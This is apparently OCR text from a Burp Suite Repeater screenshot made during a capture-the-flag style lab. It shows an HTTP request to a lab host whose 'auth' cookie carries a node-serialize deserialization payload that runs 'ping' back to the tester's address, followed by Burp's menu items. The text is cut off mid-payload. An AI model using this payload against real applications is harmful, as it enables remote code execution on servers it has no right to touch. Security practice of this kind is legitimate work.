 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"rce":"_$$ND_FUNC$$_function( '
ping -c 1 10.10.14.17', functi
stderr){console.log(stdout)});
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"d91-WU33nSzX
12 Cache-Control: max-age=0
13
14
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
? Search...
? Search... 0 matches
Ready